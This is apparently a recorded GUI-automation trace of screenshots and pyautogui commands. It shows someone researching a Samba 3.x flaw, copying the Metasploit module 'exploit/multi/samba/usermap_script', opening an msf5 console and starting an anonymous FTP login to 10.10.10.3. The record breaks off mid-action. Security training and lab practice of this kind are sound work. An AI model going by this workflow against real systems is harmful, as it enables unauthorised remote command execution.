
pyautogui.moveTo(318, 327); pyautogui.dragTo(394, 327)

pyautogui.moveTo(357, 327); pyautogui.dragTo(423, 327)

pyautogui.moveTo(388, 73)

# - Search Google for 'samba smbd 3.x script' using the pasted Samba version
pyautogui.write('gi')

pyautogui.write('google.com/')

pyautogui.rightClick(559, 312)
pyautogui.write('Samba smbd 3.X')

pyautogui.click(482, 342)

# - Open the Rapid7 'username map script' Command Execution module result
pyautogui.click(493, 251)

pyautogui.click(493, 251)

# - Copy 'use exploit/multi/samba/usermap_script' from the Rapid7 usage section
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(335, 224); pyautogui.dragTo(543, 223)

pyautogui.rightClick(438, 223)

pyautogui.click(368, 233)

pyautogui.moveTo(637, 242)

# - Switch to Shell No. 7 where the msf5 console prompt is waiting
pyautogui.click(602, 116)

pyautogui.moveTo(265, 116)

pyautogui.moveTo(429, 117)

# - Connect via ftp to 10.10.10.3 from Shell No. 6 and log in as anonymous
pyautogui.click(429, 116)

pyautogui.write('f')

pyautogui.write('tp')

pyautogui.moveTo(386, 260)
